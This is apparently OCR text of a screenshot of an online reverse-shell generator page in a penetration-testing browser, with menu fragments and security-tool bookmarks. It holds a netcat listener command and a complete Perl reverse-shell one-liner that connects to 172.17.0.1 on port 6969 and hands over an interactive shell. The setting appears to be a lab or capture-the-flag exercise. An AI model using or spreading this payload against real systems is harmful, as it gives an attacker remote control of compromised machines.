 Online - Reverse Shell Ge
https://www.revshells.com
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins panel.mybb.dl/backup…
IP 172.17.0.1 Port 6969 +1
nc -lvnp 6969
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
rustcat
C
C Windows
C# TCP Client
C# Bash -i
perl -e 'use Socket;$i="172.17.0.1";
$p=6969;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sock
addr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("sh -i");};'